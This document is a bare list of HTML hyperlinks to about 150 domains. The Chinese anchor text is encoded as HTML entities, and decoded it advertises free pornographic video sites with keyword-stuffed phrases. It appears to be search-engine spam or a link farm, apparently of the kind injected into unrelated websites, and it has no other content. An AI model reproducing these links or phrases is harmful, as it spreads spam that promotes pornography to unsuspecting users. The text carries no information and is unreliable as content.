<a href="http://mouzt.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://allstarters.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdcaite.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://masblzs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://le1234.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://flmei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tsmzly.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnwelco.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://sf438.com" target="_blank">&#x5976;&#x5934;&#x53C8;&#x5927;&#x53C8;&#x767D;&#x55B7;&#x5976;&#x6C34;av</a>|
<a href="http://nbfutai.cn" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://linanxuda.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://prdtz.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://jf178.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianxixi.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://tryuwd.com" target="_blank">&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4E2D;&#x6587;</a>|
<a href="http://tayese16.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vip2202.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://kkmmc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://bj-fox.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://osoot.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zstufashion.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://her15.com" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hngyjy.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://mahongjun.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://drfb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://lchuiang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://315470.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://billlaser.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://titanmic.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://nrgjylc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xllw168.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://hkqkl.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mine898.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manjiangkj.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yirooo.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rszhipin.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://plugoes.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://rjxkj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xtbb2017.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;</a>|
<a href="http://aqbbk.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://361che.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://15b2b.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://karongdaijinrong.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://minnodesign.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzdcwa.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zise66.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://aibeilai.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxcrb.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cysjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://mjjc123.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://wwyygg.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://52fangte.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://uggeurope.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://chijiaoxia.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hzy17z.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://danshenhui.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdnlp.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://r888tech.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://dodolp.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://zhylqq.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://wuhuhct.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://zhum13.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://axw594.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szcmytea.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzspsc.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://szcnhj.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sosoqi.com" target="_blank">&#x6478;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://jobatable.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://linxm666.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://fjmdlm.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://xyshopping913.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cndssn.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://petexpo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://wftgb.com" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xhfxr.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://51collagen.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shwwy.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://xhcmall.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kspingfu.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://eheizhu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyarts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://msmg519.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://jysmh.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gold10.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
